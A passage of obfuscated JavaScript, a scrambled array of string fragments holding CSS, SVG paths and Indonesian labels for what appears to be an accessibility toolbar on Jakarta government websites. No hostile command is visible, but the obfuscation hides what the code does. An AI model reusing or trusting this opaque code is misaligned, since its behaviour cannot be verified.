E','e-linecap=','ZxsoY','.us','te;\x0a\x09align','sMzMU','NaZmp','_radio\x22\x20da','KshTF','083.690649','3932943-.0','1\x20{\x0a\x09fill\x20','xuLRI','\x27;\x0a\x09font-s','2967041\x20-1','stify-cont','2.4-10.1-2','100%)','3726196\x200.','ortant;\x0a\x09b','t=\x2260px\x22\x20i','C47.893898','\x2052.404052','3-0.92-6.7','zzroa','on_popoup_','377-.69364','\x20\x20\x20\x20\x20\x20</sp','6|8|7|4|0|','TmLpG','\x20\x20\x20\x20:\x20hidd','href\x20{\x0a\x09co','1094\x20-11.1','kvWgb','\x09justify-c','addEventLi','Spasi\x20Besa','iYfGy','2956364-1.','ieTGr','7106\x200.774','\x0a\x0a.content','28898339-.','ink_1\x20{\x0a\x09t','WwSBA','5\x2057.70068','.6585545-2','reset-peng','6792,32.80','22c-.83851','splay\x20\x20\x20\x20\x20','4);\x0a\x09backg','5,113.6618','818359\x2082.','tom-left-r','.715-7.816','001-0.026\x20','11|38|17|6','\x0a<svg\x20xmln','ULpXm','C6\x2046.3848','setPropert','visibility','%;\x0a\x09flex-d','7027.49462','tXJjJ','.14298828\x20','49.3881835','g>\x0a</svg>\x0a','14.1,14.1-','0.182,3.31','cKfel','nt-optical','1\x20C75.5063','8-1.149048','-.36145705','jhGPf','lAGzb','\x09</div>\x0a\x09<','532-8.044-','03532715\x202','\x22>\x0a<svg\x20xm','105661.294','dhZsf','HmreY','ygxmW','58579C1.80','7,4.669-6.','1064,0,0,0','3433h.1520','.322,1.684','YcPiT','lumn_cek_v','36.9714602','ay-state','\x2063.033505','or:\x20rgb(0,','xcCqk','3|1|4|0|2','color_1\x20ac','.6,366z\x20M2','252\x2079.027','27\x20-11.164','gClientRec','89350128\x20C','6955\x20C5.18','(\x27woff2\x27);','88\x2024.9437','18359\x2080.3','1.88834901','box-shadow','mPhlD','ant;\x0a\x09posi','r;\x0a\x09box-sh','9609375\x2036','.59\x201\x2015.1','97\x2037.8209','top\x20\x20\x20\x20\x20\x20\x20','_popup\x20*,.','33.8-32.6\x20','\x2055.8113\x205','nirPQ','Cgbqt','lign\x20\x20\x20\x20\x20:','vh;\x0a}\x0a\x0a.co','rEmxC','vQntM','5609375\x2049','1px','12\x20512\x22\x20wi','rjafw','\x20Z\x20\x22\x20fill=','62149408.7','n_radio\x22>\x0a','.82616061\x20','/mp3;base6','ctRatio=\x22x','3,192.585,','\x20\x20\x20:\x2032px\x0a','script','4-7.896-8.','ircle>\x0a\x20\x20\x20','18188432.8','>\x0a\x20\x20\x20\x20<div','ss=\x22box_bu','=\x22round\x22\x20s',',68.71635,','tras_klise','1063843\x20C7','\x20\x20:\x20fixed\x20','NbRRQ','ound-image','-.6119827.','6-16.5-2.8','pdown\x20.fa-','ontras\x22>\x0a\x20','5-.2509111','.82942,0,1','21.5\x22\x20x2=\x22','_1\x20','593018\x20C5.','.066,0.946','063-1.188-','553-1.1583','2336899\x2071','ba(59,\x2072,','WGUem','>\x20.groupro','ext\x22>\x0a\x20\x20\x20\x20','25663-.066','sLOSg','68.3789C68','\x20C0.900252','-4.59,5.04','\x20\x20\x20\x20\x20\x20\x20:\x20#','tDplE','n:\x20transfo','171\x2068.579','9.11502014','14.9706\x205.','copyright,','le_color_3','x;\x0a\x09margin','.6706957\x201','\x0a[data-too','\x20\x20\x20\x20\x20\x20\x20\x20<p','7-15.373\x20\x20','KKABA','SuVgu','752.951188','ofil_dsb\x20{','nt;\x0a}\x0a\x0a.ko','n_layout_d','797\x20-1.079','e_widget\x20','72,2.57\x202.','\x20\x20\x20:\x20rgba(','ransform\x200','pIfkD','1965278-.4','6,128s32.0','0900421.91','0.708c-0.0','.2174934-.','78125\x2079.2','<path\x20clas','04236221\x20-','.30778487-','.65371704\x20','\x0a\x09border-r','26,99.238c','/div>\x0a\x20\x20\x20\x20','.1c3.5,0,6','34319.4955','.482\x200,6.9','.9C83,369.','18.5882\x2019','yle\x20\x20\x20\x20\x20\x20\x20','9.1827945-','3906\x20-11.2','ilitas\x20{\x0a\x09','sdjWm','EdFVH','t\x22\x20id=\x22act','4718909-1.','24244141\x206',':\x2020px;\x0a\x09b','.21443013.','gdYoJ',';\x20\x0a\x20\x20\x20\x20mar','.50345823\x20','955988\x2010.','524,37.477','107597\x200\x200','149\x20-19\x2036','169091-.75','KDlgf','4-.0179553','clientHeig','JsxCB','0.9887396\x20','\x20195\x208\x0a142','n_svg_colo','rJtTo','idget\x20{\x0a\x09d','\x2045vw\x20!imp','CZDJl','7c9.4,0,17','ate(17,20)','ntent:hove','946,10.871','g_4\x22></div','316-.19052','\x220\x200\x2024\x2024','pjRNY','row_widget','LJvPX','\x2058.954925','7.5,386.6z','1.79309112','\x20\x20:\x2015%;\x0a\x09','ath\x20d=\x22M13','.80048828\x20','xsBKv','\x09}\x0a\x0a\x09.cont','314\x2017.413',':\x205px;\x0a\x09bo','NKODv','0vw)\x20!impo','.5)\x20!impor','_data_move','791423\x2042.','568\x201.8962','QiNMx',',176.9,114','wOujk','708458\x20-8.','k\x22\x20/>\x0a\x20\x20\x20\x20','dio\x20{\x0a\x09mar','_profile_a','2|5|3|6|4|','-0.047-0.2','\x20C-11.0196','2|4|9|6|0|','.93486328\x20','kpbjm','5421612-.0','s\x20\x20\x20\x20:\x20cen','nt-weight\x20','kEqAP',',91.35156,','TZWOW','dth=\x2250\x22\x20v','-color:\x20bl','CCKiI','\x20.except_g','abANC','\x20C80.57314','evenodd\x22\x20d','00359484\x205','EfmqV','3-3.928212','AGLiQ','81988-.001','.10727914\x20','enter;\x0a\x09ju','EjGlu',':\x20round;\x0a\x09','06405273\x20-','19\x2060.7458',',1.051,0.2','ZtLKH','\x09min-width','8271\x20-9.19','266\x202.7649','box_profil','1.22237869','60\x22\x20width=','zxgYU','ne\x20class=\x22','.5828831.6','82,\x2088,\x200.','litas\x20{\x0a\x0a\x09','HDxky','5\x20-0.02070','#show_prof','5923.05806','IsEHP','\x2016.5744\x201','18774\x20C20.','seFJD','caZBH','ARGcg','0579182-.3','05273\x20C80.','0109375\x2020','hasClass','01029488\x202','895142\x20C20','1|3|5|4|2|','\x20C-14.6739',';\x0a\x09backgro','4,73.641,1','ynRlZ','67\x20\x20\x20c0.37','51300122.6','.22323608\x20','9-.8289378','5867-.4131','\x09outline\x20\x20','pAebD','PoGKV','821368\x20-0.','LJhXU','1\x20h\x2021\x20m\x202','\x22group\x22\x20id','53992615\x207','_title_dis','\x201.9241827','1|2|3|8|4|','7279-.1229','05273\x2082.9','eight\x20\x20\x20:\x20','21-42.576c','BVXwL',':\x2020%;\x0a\x09}\x0a','e-grid;\x0a\x09g','lor\x27\x20d=\x22M1','ulisan_gre','\x2074.223144','994c.551\x200','getAttribu','133','\x201\x22\x20width=','me_id\x20{\x0a\x09c','73-.009193','8458795\x2038','audioConte','.07121149-','PxqOv','8\x22\x20y2=\x2268\x22','\x2212px\x22\x20hei','sBFsI','\x2074\x2018\x20C74','29.000000)',':\x200;\x0a\x09left','qXSea','04734-.062','yuISy','endah','4\x20-0.07990','ctive_icon','25\x209.5\x200.2','9612.40399','=\x2217\x22>\x0a\x20\x20\x20','4924388-.6','ass=\x22group','0460381\x202.','IVDmp','fzBkv','909v2.1818','0.742\x20\x20\x20c2','\x20visible\x20!','4814453\x2015','abilitas\x20{','hIsmq','ss=\x22box_gr','4.75\x200\x209.5','26272665-.','\x20id=\x22Layer','\x20C62.82616','iwxWR','09-.146464','5|6|0|8|3','1|3|4|5|0|','eqmZr','831543\x20-8.','ARxFi','bPOrM','66904\x200\x200\x20','te_pause\x22>','4\x20C-3.4687','ass=\x22box_c','05273\x2074.9','.522c-0.01','061\x2072.805','kthWy','82\x2019.8116','-0.25\x2014.2','Mode\x20Suara','VefxR','ize\x20\x20:\x2014p','gi_reset','109\x20C55.56','1.31258545','703\x20-9.150','\x0a.circle_a','t_disabili','xONio','mDDPs','line_baris','7.752,15.0','da_suara','7.1312823.','313\x2079.842','Llzmv','12.1825293','XLITR','31\x20\x20\x20\x20c-31','aviGb','4-.9\x203.8\x200','kontras_3_','.9229263\x204','argin-left','2-.1085206','GNPxu','6.4643C10.','13,0-4.88-','2070236\x20C6','YoUKY','4|7|5|2|3|','375\x201.0158','Di\x20Buat\x20Ol','2.13825439','8470189-1.','TRXmd','769\x2011.539','HcKNu','cek_versio','ta\x20Sans\x27\x20!','2049091\x203.','t_bottom_d','2890625\x2064','.02751465\x20','02c-0.108,','.64091203\x20','\x20transpare','517\x20l\x200,0\x20','.335,23.93','vsiEf','_dsb\x22]\x20{\x0a\x20','GET','7812\x208.999','56021-.504','QOEOr','g\x22\x20viewBox','3|2|1|0|10','nodd\x22>\x0a\x20\x20\x20','7\x2060.95454','nICuU','ECPWQ','length','2|0|3|1|4','RgQSG','x;\x0a\x09positi','sor_masker','1.68359375','45430556-.','WmyJc','.812\x20-3.31','color_3\x20ac','x\x2018px;\x0a}\x0a','WpAgG','-family\x20\x20:','26\x2066.3593','wDEAY','SQhWL','round-imag','play-state','ppid-vnew.','\x2079.660351','_element','802734\x202.2','\x20-5vh;\x0a\x09ma','gHveY','litas\x20\x20*,.','ng_2\x22></di','web\x22>\x0a<div','20.8\x20\x20\x20\x20c2','t;\x0a\x0a\x09}\x0a\x0a\x09.','}\x0a\x0a.conten','rtant;\x0a\x09co','perkecil_t','77698\x2030.4','pcontentto','l-rule=\x22ev','118','an\x20class=\x22','bPOmj','upcontentt','74258\x203.94','145','55.8503808','62644\x2075.5','134|67|72|','0.352-1.73','V215.8c0-1','6307\x2072.78','0005313\x201.',',.circle_a','-.30246982','50526,30.1','hMNFY','75\x200-6.5\x200','BrPjm','hLPWp','45\x2071.7720','0\x200\x20Z\x20\x22\x20fi','HDmEH','V3h15v2H8z','405273\x20C82','362997-1.0','idth=\x220.5\x22',':\x200\x200\x205px\x20','\x20\x20\x20\x20\x20<g\x20id','zXGZH','m\x20\x20:\x2020vh;','eteBE','744\x2019.199','ZeVgD','7.5C8.4,16','WTBBh','YBWAZ','357682.041','olor_white','as_multi','r-radius:\x20','ion_kognit','xNFZn','6875,16.83','\x2062.563671','381-0.103,','[data-tool','tIDTc','2.00390625','176642\x2072.','19.9058\x2018','OVles','9.29124478','strip\x22\x20id=','rm=\x22transl','\x20\x22>\x20\x20\x20\x20\x20\x20\x20','s\x20Version\x20','utloi','6.7,6.6,6.','627c0.957-','228c.11507','id-ID-Wave','jaran\x22>\x0a\x20\x20','en_svg\x20{\x0a\x09','8259585.00','4.21395273','438\x2070.999','574-.65648','8\x200\x200\x201\x20.5','615234\x20C-1','l-3.209,3.','74963131\x20-','\x0a\x20\x20\x20margin','itas\x20.box_','\x20\x20\x20\x20\x20\x20\x20\x20\x20S','n\x20\x20\x20\x20\x20:\x20ce','tent_dafta','multi\x20{\x0a\x09s','ZsrkI','40235\x20-8.5','play\x20\x20\x20\x20\x20\x20','NrYdO','07352\x20C47.','\x2024px\x20rgba','rLPxK','zxqCU','h-0.104c-7',')\x20!importa','f2)\x20format','ppid.slema','23.2-6.4\x20\x20','0146484\x20C7','12.483\x200,-','gLJyH','=\x22tooltip_','ta\x20Sans\x22,\x20','iwSjF','test','C78.996093','\x2020-3.25\x202','409\x202.9248','CLFlj','fil\x20Aktif','RRWSC','gJWSX','-.4978266.','\x208px;\x0a\x09bor','m:\x20transla','as_warna','209C19.144','icon_svg_c','zIeMs','17.186\x2019.','\x20\x20\x20\x20:\x2025%;','dZrQW','TLgsK','e_disabili','s\x22\x0a\x20\x20\x20\x20\x20\x20\x20','in-right\x20:','7\x20C79.6377','n-gambar','.00699154\x20','Vdomn','LBYsw','6\x20C21.6988','0467645\x2063','ip]:hover:','cript','aRzVN','asa\x22>\x0a\x20\x20\x20\x20','tent:\x20cent','826181-3.5','fcIwD','join','71261719\x207','.83204102\x20','w_persegi_','Tfiyw','\x20transform','mOsHH','68359\x20C-11','text_list_','_dsb_eleme','51,0.927\x202','6\x201.629838','active_fil','ElpfZ','\x20y1=\x22188\x22\x20','9.5078125\x20','154506.157','07227\x20-0.0','\x20\x20:\x2015px;\x0a','00390625\x205','1.4156)\x22\x20/','dlowC','1205\x205.352','.row_perse','oNytz','1.46095257','60235\x201.87','r;\x0a\x09font-s','5|3|10|0|9','t\x22>\x0a\x20\x20\x20\x20\x20\x20','ZUfCu','#svg_cente','\x0a<path\x20d=\x22','nt;\x0a\x09posit','\x27)\x20,\x20span:','m\x20\x20\x20\x20\x20\x20\x20\x20\x20','ss=\x22box_pr','-0.883-21.','YUwgq','350586\x2079.','h\x22>\x0a\x20\x20\x20\x20\x20\x20','6\x2015.45642','24458694.0','.19140625\x20','aTgar','OIlAE','\x0a\x09unicode-','NVTea','\x20:\x20inherit','wIipE','433983-.05','OAXmG','jTyte','-expanded=','UaUzu','4283264\x201.','get_profil','8646\x201.912','M256,128c-','xpKfj','.7295471.1',';\x0a\x09stroke-','63-1.40842','t;\x0a\x09bottom','7.75995859','10.9,21.5C','BCdFp','11510807\x205','ing_widget','C69.996093','2656\x2061.62','.5744C19.6','30315.0967','25\x202.14526','\x20\x20\x20\x20\x20\x20\x20\x20\x20d','39-.739326','www.jakart','tan</div>\x0a','bhzzY','9058C17.18','0284392.14','rata1','voMIZ','5,2.829,8.','M33.9\x2014.1','0523154\x2025','TbKDU','oWXcC','\x09}\x0a\x0a\x09.layo','48,6.953,3','mkFZa','21655273\x20C','83204102\x20-','.25390625\x20','column;\x0a\x09b','HVJSX','nsparent\x20!','nmMPb','er\x20!import','69713148-.','CyeLd','IteWs','ne;\x0a}\x0a\x0a\x0a\x0a.','76215057\x20-','22637\x2079.2','07\x203.527,-','82\x206\x207.204','ode:\x20darke','uoWeL','4,0,0,1-8,','CpBTC','186\x20C20.76','\x20:\x2050px\x20!i','7109668\x20-1','0625\x2049.38','KTzjo','g\x20width=\x226','s=\x22svg_ico','ata:image/','r,#list_st','L262,31z\x22\x20','7109375\x2076','6\x2068.38429','71699-2.57','hdNNz','b.animemus','Xenar','40847\x2013.3','672655\x2067.','MUrNT','cBecj','73\x20-7.0039','een2\x22>\x0a\x20\x20\x20','69632\x200.98','273\x20C77.17','81462708\x20-','odd\x22\x20strok','695,25.518','71.8055000','pdKQW','or\x22\x0a\x20\x20\x20\x20\x20\x20','JBIdC','track\x20{\x0a\x0a\x0a','\x20:\x202vh;\x0a\x20\x20','action_wid','781\x20C54.84','2,2-2V4\x20\x20C','0056122.39','b4bfd0;\x0a\x09p','c0,4.7-3.8','390625\x2049.','72.9409095','KTWxA','olor\x22\x20x1=\x22','000,207.00','\x20\x20Ramah\x20Di',':\x20center;\x0a','\x20*\x0a\x20\x20\x20\x20\x20\x20\x20','ection:\x20co','=\x22none\x22\x20cl','9\x22\x20x=\x221269','fXeFZ','\x09\x09height\x20\x20','-3.0596685','9235.12409','7\x2060.12945','e\x20Posisi\x20B','064,0\x209.5,','6519721-.1','342-6.143,','\x20133\x2011.25','POzac','410014\x2014.','33017-.121','375\x2055.798','color\x22\x20str','VzSkF','-234\x20-5\x20-2','2022\x2017.69','\x20C75.01\x2014',':\x201.5em;\x0a\x09','EaYMD','8.11270512','bar-disabi','6.2411479-','ysmHL','2-.0512654',',0-2,0.812','119','684\x2010.558','40\x22\x20width=','9.46734992','437,28.981','aeUPe',':\x204%;\x0a}\x0a\x0a.','6\x206.624999','ZnwAz','STkIL','aZJWy','w;\x0a\x09\x09justi','47.3c-49.4','ext_icon\x22\x20','CQfRX','DGPlE','RqiPi','1485794\x20-2','4102\x20-11.0','action_kog','.738,5.173','252\x209\x20274\x20','ZPErj','Uxcss','rast_black','.27633241.','>\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20','ZQVLL','07405273\x20-','ugfmP','#d0021b','ght\x20\x20\x20\x20:\x201','26757812\x206','mlcLI','1344\x20C62.8','ortant;\x0a\x09h','mcVYf','aqdAQ','sion=\x221.0\x22','aRasF','svg\x20fill=\x22','F%3E%3C!--','iv>\x0a</div>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x22','fujrF','cale(0.100','dget','\x22M0\x200\x20C0.9','4.000000\x22\x20','h3,\x20a\x20>\x20h4','sition',':\x20flex-sta','Puatp','align-item','ing-bottom','486328\x207.8','readyState','2.13514084','bilitas_2\x22','328\x20C62.80','18042\x2049.9','.47\x202.793,','litas\x20{\x0a\x09\x09','49375-2.44','e\x20\x20\x20\x20\x20\x20\x20\x20\x20','4.05818359','61\x2015.2616','CmeKn','uMDld','h\x20class=\x22i','4|9|7|3|0','225\x2017.203','2178585.10','qyfvC','2.513,0,4.','73\x20-12.023','0,1,7,6Zm9','anslate(13','dropdown_b','action_kon','DObMx','ept_positi','.952-3.012','Tevrc','hOEJg','-right\x20\x20\x20\x20','kyWKw','\x09width:\x2060','\x20\x20\x20\x20\x20\x20\x20<sv','ght:\x20unset','DwfHs','33791643.4','\x20viewBox=\x22','229\x200.0436','NSSOD','spasi-teks','.except_gr','left_top','\x20\x20<g\x20fill=','0.864-6.79','.283-1.768','97\x200\x200\x20Z\x20M','9323.28598','22-.662863','RTsRK','0.05609375',':\x20row;\x0a\x09ba','=\x22box_row_','p://www.w3','L11.4334\x201','7,2.761-6.','KwQXs','\x22\x20ry=\x2222.4','daftar_men','-3.062-2.2','1487896-1.','icon_svg_s','AIYJA','FIOTq','OawkE','\x205px\x20rgba(','\x20{\x0a\x09font-f','RkSBH','683\x20\x20\x20c2.0','\x20:\x20black;\x0a','xXULY','play','66035156\x201','height\x20\x20\x20\x20','YUgii','4635-.8488','00390625\x208','QyILw','050127-.29','\x20stroke-li','RqsnP','AVatu','YqaxC','\x20class=\x22op','4,3.552,20','38878906\x203','\x0a.main_web','ion:\x20rtl;\x0a','sNCXw','3.5979553-','sition\x20\x20\x20\x20','Selamat\x20Da','964675.483','ay\x20\x20\x20\x20\x20\x20\x20:','GvXBP','tom\x22>\x0a\x09\x09\x09\x09',':\x2014px;\x0a\x09c','ellow\x20kont','XmOhq','sNgxq','itas\x20*,.ci','6\x207\x2032\x20-25','yOdVs','01214539\x207','155.172170','125','ss=\x22radio_','-1.7-12-5c','2-.9490769','u_all\x20>\x20.g','ptical-siz','0.15\x0a}\x0a\x0a.i','77.1835937','toLowerCas','091-.25427','ght=\x2220px\x22','s=\x22row_tit','37,2.179,1','p-right-ra','DxRNd','63\x2037\x2023C3','4-2.057152','2.5em','8-.8643245','91064453\x201','853c0\x20.602','s=\x22icon_li','25147-.191','112-.07713','48709-1.89','3|2|0|10|6','NuAPm','\x22\x20width=\x222','8-12.2c3.7','NiupJ','text-justi','uDugr','hUtHl','latihan.la','ign-items\x20','00000\x20207.','ay\x20\x20\x20\x20\x20\x20\x20\x20','jMexP','.04370117\x20','\x20y1=\x22108\x22\x20','3.17,194.9','ecoration\x20','966.565196','375\x201.0056','AeplG','273\x20C77.20','\x20\x20\x20\x20<a\x20hre','82\x200.99691','n\x20\x20\x20\x20:\x20cen','-.01809935','LsreZ','10605.1249','olumn_acti','r,.mycheck','DEQVd','4235-.6419','LUSlX','530262.844','roke-linej','3|4|5|6|2|','ng_widget\x22','.12985157-','x-shadow\x20\x20','913132.788','dmCVe','14266.4904','KctDQ','\x22\x20y1=\x228\x22\x20y','dion_3\x22\x20\x20\x20',',452.2,320','8359\x20-15.0','938668\x20-0.','DfYes','\x20\x20:\x20var(--','6\x2076.89812','134','}\x0a\x0a.svg_ic','390625\x2024.','585,135.51','PEldD','\x220\x200\x20256\x202','\x20\x20:\x200px\x20!i','4.25\x200\x202.2','18c-0.845,','3\x2023.65613','06.1181155','ext_icon','QDofA','bCKeE','tant;\x0a\x09tex','GGYrc','503.002739','.956\x200\x200\x200','345.1,460.','UWGnM','9.86957593','\x22hidden_sv','MIRUy','WDVLL','por.go.id','dnaPj','JHKAx','068235\x201.4','_sroke_col','9185.61444','ijDaN',',1.73,11.3','ontent_dis','4\x20-4.32\x2044','\x204.1\x209.9l1','DIWgc','\x2079.683593','BrmZf','273\x20C-14.0','ack\x20{\x0a\x09fil','Cfjfq',':before,\x0a[','CuQoS',',13)\x22/>\x0a\x20\x20','kTJjc','.953,19.31','\x20Female',':\x2025px;\x0a\x0a\x09','-8.254-3.0','xQlnv','51\x201.88970','m-right-ra','42.0033016','ll:\x20grey;\x0a','6980881\x2072','\x205px;\x0a}\x0a\x0a.','\x0a\x09color\x20\x20\x20','ow;\x0a\x09borde','mDxxl','\x20\x20\x20\x20\x20\x20\x20:\x20w','6172\x20C67.1',',-1.835\x208,','2\x204.79\x22\x20/>','38818359\x20C','SHVhb','ion_garis_','\x20-1.049641','\x22\x20d=\x22M300\x20','@font-face','armmF','uZFaP','-radius\x20\x20\x20','Ckksn','OjRyH','6107041\x201.','IUdjZ','vg\x22\x20width=','dth\x20\x20\x20\x20\x20\x20\x20','25px;\x0a\x09bor','5Z\x22>\x0a\x20\x20\x20\x20<','Atas\x20dan\x20K','x;\x0a\x09paddin','GdqNm','rsJcL','=\x22M55\x20365\x20','2|0|1|4|3','ZxrXk','0\x200\x200\x20.237','entColor\x22\x20','adion_4\x22\x20\x20','\x22dropdown_','atgfv','50\x22\x20width=','px;\x0a\x09color','9c-14.459,','aOorJ','-.62716005','818182\x203.8','oading_unp','1\x201.326\x201.','hange','0|5|3|4|1|','\x20\x20\x20<line\x20c','5\x2060.21655','461\x2079.142','rey_scale_','te(18,51)\x22','or_2','element\x22)','6.35107422','l-41.85,41','4.35732,32','3.85113945','svg+xml,%3','lbbmy','11.3444824','30796-.029','.9-2,18.5-','jdhzZ','67\x2010.7\x2072','349673\x2057.','\x20\x20\x20\x20\x20</g>\x0a','oiZkf','ow\x20effect\x20','ss=\x22box_te','33.8426803','qIMnX','ex;\x0a\x09flex-','4\x200\x2072.776','390625\x2048.','8h22.179c-','296875\x2064.','/>\x0a<path\x20d','609\x209.8685','xIJCN','Gzhim',';\x20stroke-w','9|4|11|2|1','961-.09640','lass=\x22icon','0.6332\x2062.','{\x0a\x09text-de','.9111647\x206','3\x201.584884','2-1.123258','TdAJQ','ZJOzw','2\x201.159877','.41421\x202.5','=\x22box_text','WlwxD','FKrmb','orik',';\x0a\x09flex-di','66271-.519','93\x2071.7953','\x20-0.009929','width=\x2216\x22','venodd\x22\x20d=','\x20Generator','.17731264.','5691.60340','oNyxr','.31258545\x20','sar_text\x22>','n_disabili','30289649-.','9\x22\x20y1=\x229.0','44\x2072.7947','ding_1','<g\x20fill=\x22n','HPbRR','ONjqL','*:not(\x22.bt','EMJQx','75\x202.40405','1.08636719','89844\x2072.7','59-1.13123','6576983\x2071','querySelec','MaskBottom','eeHOO','lTlna','bOWfH','28\x202.13775','ox=\x220\x200\x2051','akLww','15\x2022.2078','BhHPU','668\x2060.214','.49081969\x20','.3-16.2-3.','IxEdH','90625\x2048.7','arta\x20Sans\x22','.207,-8.44','8\x2014.33970','4897461\x2079','san_dapat_','0755\x20-4.65','t_menu_dis','aJyTm','\x20\x20\x20\x20:\x200;\x0a\x09','6364c-.082','eksia','4h45.639\x20\x20','71.7933053','111','781\x2016.446','nYnGe','srxpF','1px\x20solid\x20','mnsosmed,#','sjlsn','3|6|1|4|5|','s=\x22text_li','rip\x22>\x0a\x20\x20\x20\x20','01227421\x201','042108\x20-0.','JivpL','<path\x20d=\x22M','0234\x2012.39','\x20C81.67609','6.06389143','column_cre','74777.1462','9.88585727','2,0.009-0.','.8,366,224','ilitas\x20.ex','or\x22\x20transf','\x20{\x0a\x09displa','y1=\x228.909\x22','t\x20{\x0a\x09width','0v2h-4zM8\x20','7.79012695','4150391\x2079','578792\x201.9','pDMdg','RHmFy','_content_d','toolbar\x20{\x0a','8818359\x2045','018881-.60','n\x22>\x0a\x20\x20\x20\x20\x20\x20','yMHrQ','is_fat_hul','8\x22\x20/>\x0a\x20\x20\x20\x20',':\x20500px;\x0a\x09','474\x203.3668','54-.025045','SZOsT','children','90625\x2047.3','15427831.2','#enable_ra','087-1.5016','\x201.003-.45','VHpOd','1144642.26','.3144566\x201','WHwqq','ntyIK','vNzUn','mSMVF','aria-hidde','5.2-9.3c-4','xMhwI','.container','m_disabili','34\x20-80\x2065\x20','rocess_v4\x22','qTHfS','ns\x27\x20!impor','44))\x20!impo','\x22\x20id=\x22acti','uran\x20Akses','ufWWq','yAOxL','\x20\x20\x20:\x20solid','Zhmyr','_svg_grey_','2848.13128','83\x206\x2018V46','sYPor','6\x20C-11.340','FMbYi','ction_gari','101','72124M1.33','193726.067','\x20\x20:\x200.5;\x0a\x09','x;\x0aheight\x20','rgb(0,\x2072,','50.9621582','\x20>\x20*','61.90075,5','4|61|21|8|','xAhSo','.212-7.38,','\x2012.72\x2074\x20','5,400.6,43','\x22text_tuli','0/svg\x22\x20xml','2\x2054\x2017\x2029','\x20rgb(0,\x2044','\x2033\x20234\x205\x20','show','t\x20type=\x22ra','VyTcW','.7327581\x20-','kiri_widge','33.1483\x2038','inter-word','RqMmP','2104128\x2054','306183\x2039.','24.873\x20\x20\x20c','97786.1262','XUkGE','\x20\x20:\x2012px\x20!','EQEVn','WEIuN','MFvRr','7.16113281','297-.53961','FDwYt','26391602\x203','25.527a55.','class=\x22act','\x2019\x2010C19\x20','bottom:\x2020','00\x200\x200\x20395','5293\x20-11.2','Mnjbk','367\x20C0.428','OjfFB','81-.275895','\x22\x20d=\x22M270\x20','9|0|6|4|7|','x=\x220\x200\x2024\x20','ation-colo','57\x2020\x2045\x201','297564.484','.941-1.941','19189\x201.45','RPjpB','b\x22\x20version','0744.64653','7,54.577c1','.78710938\x20','rik','ilepsi','left\x20\x20:\x2020','layaout_di','XqWbB','1\x20C57.27\x201',';\x0a\x09color\x20\x20','VANqx','269\x201131\x20c','sUGCH','91913\x20-0.0','amokZ','FqJbz','ba(0,\x200,\x200','vCXKu','9.40405273','4.30224764','.34053757\x20','g\x20xmlns=\x22h','clientY','XPAmc','5082-.2973','emwJk','OmaDf','423.4,451.','3211\x20-0.11','mUoXa','LHtfu','ortant;\x0a}\x0a','RxoFC','8-.325203-','bilitas\x20*\x22','ive_icon_s','aLBsz','61302185\x207','0592.29494','RXIhv','8.00021259',',59)\x22/>\x0a\x20\x20','94818359\x20-','6\x2019.9058\x20','><path\x20fil','344-.48189','oading_4\x22>','\x20\x20:\x20yellow','leoas','4.2,2.2-5.','81320267\x201','VAMSl','GBxKO','eABXI','0575\x2020.03','314.4,109.','FOiDf','7635\x2079.50','VHVlO','876562-.21','9921875\x200\x20','cursor\x20\x20\x20\x20','cancelBubb','\x20x1=\x227.25\x22','ct>\x0a\x20\x20\x20\x20\x20\x20','27.0689566','-.195573-.','tYmne','exmIG','slider_dsb','\x09.group_ti','QmCvO','dwdnu','hover\x20.ico','2.10045196','asxAm','LxiED','class=\x22rad','37.5,386.6','\x20cx=\x2222.88','HvUxR','lumn_kanan','+20B4,\x20U+2','ayout_dsb\x22','9\x20-9.98286','ttom\x20\x20\x20\x20\x20\x20',',0.195,12.','\x20\x20\x20\x20c2.9,8','\x0a\x09-webkit-','9\x200\x201.98\x200','CdPbR','rna','7.15652344','family\x20\x20\x20\x20','mSeqa','464C141.12','remove','98,10.796,','8\x22\x20fill=\x22n','}\x0a\x0a\x09.excep','-7.6-5.5-9','212761\x20-0.','fvBuR','knHFZ','-0.423,1.2','\x2059.288183','\x20width:100','0vw;\x0a\x09}\x0a\x0a\x0a','wttsf','17.2127576','346-2.108-','ker_v2\x22>\x20\x0a','35\x2076.6970','olumn;\x0a\x09bo','\x2013.0329\x206','complete','9.9058C18.','-.20100307','5.396736\x200','262\x2065.522','0876-.3701','.496c-0.00','\x20{\x0a\x09fill:\x20','1523985\x209.','UhuXH',';\x0a\x09gap\x20\x20\x20\x20','11.721-12.','lapormaswa','852.475951','4|0|3|5|2|','957,1.695,','32\x2032;\x22\x20ve','/svg\x22\x20widt','vrIyr','r.go.id','2665.04972','33892\x2077.3','mn;\x0a\x09font-','suCEY','.99995422\x20','WmhUW','Ke\x20Posisi\x20','\x208.75\x2014.2','0.00607269','wZGdy','00156639-.','*:not(\x27#wi','IqHKi','4.375\x22\x20y1=','o;\x0a\x09font-w','359\x2082.996','qefcD','-3.788,7.7','6914\x20C65.5','994029.128','ale_color_','418797-.60','76-.110670','tinggi-gar','3-.0033482','QdJEd','4c.4487313','ion\x20\x20:\x20col','decoration','375\x2049.048','9543626\x20-0','|96|130|66','\x2010px;\x0a\x09fo','\x20\x20\x20\x20</a>\x0a\x20','99651-.809','XCloP','qNIlI','\x2069.996093','ahouZ','body','UzNiz','CMJkQ','IaOAG','mCBXv','.89105863\x20','20.4z\x20M436','k_radio\x22\x20d','/svg\x22\x20heig','\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','input','<path\x20fill','tive','DfxNH','73\x2077.0275','371094\x2010.','ke-width\x20\x20','YDIlR','nt,#slider','d\x20*,.fa-se','https://co','permismobi','bxdXh','.11,2.218,',',91.35157,','4);\x0a\x09curso','9px','17.0418797','FPwlR','873047\x2014.','JCwIc','id=\x22svg_fo','yzgKC','ow-toolbar',':\x20auto;\x0a\x09f','und-color:','olumn;\x0a\x09wi','umn_text_p','1730469\x2060','h:\x2090%;\x0a\x20\x20','AXyxQ','vg_content','7\x2067.99218','GKxbw','qhSuk','.3122886.0','2.32390625','d=\x22m.5\x2010.',';\x0a\x09width\x20\x20','\x20C77.12970','3.725\x20-3.0','8818359\x2022','12\x22\x20r=\x2210.','cle\x20cx=\x227\x22','71.7885125','.6691279.1','tBsvI','044-.8875c','odcYu','58678\x2071.7','.533,99.99','nzoxG','gi_garis\x22>','306-.43712','-3.5,0-7-1','3.68993986','6.57436523','9609375\x2047','20\x200\x200\x20105','4,5.837,8.','CWpPq','MuyiB','47|55|3|14','layout_dsb','f7\x20!import','_layout\x20{\x0a','C19.6077\